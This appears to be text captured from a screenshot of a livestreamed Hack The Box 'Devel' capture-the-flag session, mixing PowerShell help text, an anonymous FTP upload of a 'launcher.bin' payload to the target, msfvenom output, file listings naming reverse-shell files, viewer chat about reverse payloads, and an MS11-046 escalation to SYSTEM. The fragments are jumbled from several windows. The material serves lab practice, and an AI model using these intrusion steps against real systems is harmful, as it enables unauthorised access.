 [*CherryTree 0.38.8]
HTB: Devel | 0xdf hacks ...
tj@kali: ~/ctfs/devel
23:29:34
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
Executes the specified commands (and any parameters) as though they were
typed at the Windows PowerShell command prompt, and then exits, unless
NoExit is specified. The value of Command can be "-", a string. or a
script block.
If the value of Command is "-", the command text is read from standard
input.
If the value of Command is a script block, the script block must be enclosed
in braces ({}). You can specify a script block only when running PowerShell.ex
e
in Windows PowerShell. The results of the script block are returned to the
parent shell as deserialized XML objects, not live objects.
If the value of Command is a string, Command must be the last parameter
in the command , because any characters typed after the command are
interpreted as the command arguments.
To write a string that runs a Windows PowerShell command, use the format:
"& {<command>}"
where the quotation marks indicate a string and the invoke operator (&)
causes the command to be executed.
-Help, -?, /?
Shows this message. If you are typing a PowerShell.exe command in Windows
PowerShell, prepend the command parameters with a hyphen (-), not a forward
slash (/). You can use either a hyphen or forward slash in Cmd.exe.
EXAMPLES
PowerShell -PSConsoleFile SqlSnapIn.Psc1
PowerShell -version 1.0 -NoLogo -InputFormat text -OutputFormat XML
PowerShell -Command {Get-EventLog -LogName security}
PowerShell -Command "& {Get-EventLog -LogName security}"
# To use the -EncodedCommand parameter:
$command = 'dir "c:\program files" '
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
powershell.exe -encodedCommand $encodedCommand
C:\inetpub\wwwroot>
C:\inetpub\wwwroot>
C:\inetpub\wwwroot>
C:\inetpub\wwwroot>launcher.bin
launcher.bin
C:\inetpub\wwwroot>
421 Service not available, remote server has closed connection
tj@kali:~/ctfs/devel$ ftp devel
Connected to devel.
220 Microsoft FTP Service
Name (devel:tj): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put launcher.bin
local: launcher.bin remote: launcher.bin
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
157228 bytes sent in 0.09 secs (1.7400 MB/s)
ftp>
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py 8704.txt 8765.php grandpa.gnmap grandpa.nmap grandpa.xml php.pl winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
bash: put: command not found
tj@kali:~/ctfs/grandpa$ ls
41738.py 8704.txt 8765.php grandpa.gnmap grandpa.nmap grandpa.xml php.pl winPEAS.bat
tj@kali:~/ctfs/grandpa$ cd -
/home/tj/ctfs/devel
tj@kali:~/ctfs/devel$ ls
clickme.lnk devel.gnmap devel.xml launcher.bin shell.asp test
cmdasp.aspx devel.nmap launcher.bat rev.exe shell.aspx
tj@kali:~/ctfs/devel$
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
23:25 < big_mark82> hell no lol that would be a pain
[23:29] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
0xdf hacks stuff
Home
About
Tags
Gitlab
feed
HTB: Devel
MS11-046
whoami
nt authority\system
https://twitter.com/apjone